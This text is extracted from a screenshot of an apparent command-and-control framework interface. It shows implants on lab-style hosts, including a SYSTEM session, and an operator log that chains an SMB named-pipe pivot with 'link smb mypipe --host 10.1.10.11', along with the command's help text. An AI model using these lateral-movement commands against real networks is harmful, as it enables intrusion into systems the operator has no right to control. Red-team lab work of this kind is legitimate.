 PHANTOM
125
2
2
6
Implants
Post-Ex
Attacks
Tools
Connected
admin
1 op
4/4
Settings
Sessions
HTTP
HTTP
castelblack
8b665973
samwell.tarly ★ | 0s
TCP
winterfell
46647569
SYSTEM ★ | 4m
PIVOT
castelblack
cf5d5f7a
samwell.tarly ★ | 0s
SMB
winterfell
656889d4
SYSTEM ★ | 18s
PIVOT
Events
12:20:30 INFO Task 26e372df completed on agent cf5d5f7a
12:20:30 SUCCESS Task completed: 26e372df
12:21:33 INFO Task queued: link smb mypipe --host 10.1.10.11 → cf5d5f7a-f94a-4a4d-b6c9-af29df0b0930
by admin
12:21:33 INFO [admin] Task queued on cf5d5f7a: link smb mypipe --host 10.1.10.11
12:21:35 SUCCESS New agent 656889d4: SYSTEM@winterfell
12:21:35 SUCCESS New agent callback: 656889d4 (SYSTEM@winterfell — 10.1.10.11)
12:21:35 INFO Task c6fde7fb completed on agent cf5d5f7a
12:21:35 SUCCESS Task completed: c6fde7fb
12:21:35 INFO Pivot linked: cf5d5f7a -> 656889d4
12:21:35 SUCCESS Pivot linked: cf5d5f7a -> 656889d4 via pivot
12:21:35 INFO Pivot linked: cf5d5f7a -> 656889d4
12:21:35 SUCCESS Pivot linked: cf5d5f7a -> 656889d4 via \\10.1.10.11\pipe\mypipe
12:21:38 INFO Task dd5f78ef completed on agent cf5d5f7a
12:21:38 SUCCESS Task completed: dd5f78ef
12:21:48 INFO Task queued: pivots → cf5d5f7a-f94a-4a4d-b6c9-af29df0b0930 by admin
12:21:48 INFO [admin] Task queued on cf5d5f7a: pivots
12:21:50 INFO Task 6404b537 completed on agent cf5d5f7a
12:21:50 SUCCESS Task completed: 6404b537
Payloads
cf5d5f7a samwell.tarly@castelblack
Listeners
12:21:20 > help link
12:21:20
link - Connect to an SMB or TCP pivot beacon
Example: link smb TSVC-82883 --host 10.2.10.11 | link tcp 7443 --host 10.2.10.11
Group: Built-in
Source: extension
Arguments:
type <string> (required) Pivot transport: smb (default) or tcp
target <string> (required) SMB pipe name, or TCP port
--host <string> (required) Target host or domain (default: .)
12:21:33 > link smb mypipe --host 10.1.10.11
12:21:35 Linked to child agent: 656889d4
12:21:48 > pivots
12:21:50 Agent UUID Pipe Name
656889d4-0167-4cf1-9e70-2c08804a8d9e smb
cf5d5f7a> Type a command...